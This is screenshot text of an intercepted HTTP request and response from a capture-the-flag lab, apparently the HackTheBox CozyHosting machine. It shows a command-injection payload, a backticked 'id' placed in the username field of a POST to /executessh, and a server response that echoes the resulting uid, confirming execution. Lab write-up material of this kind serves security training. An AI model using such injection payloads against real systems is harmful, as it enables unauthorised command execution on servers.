 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=
A9A63A9FF0F70A70149ACB561F276314
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 host=Testing&username=`id`
268 <div class="alert
alert-danger
alert-dismissible fade
show" role="alert">
269 <h4 class="
alert-heading">
The host was not
added!
</h4>
270 <p>
ssh: Could not
resolve hostname
uid=1001(app): Name
or service not
known
</p>
271 </div>
272
273 <form action="
/executessh" method="
post">
274
275 <div class="row mb-3"
>
276 <label class="
col-sm-2
col-form-label">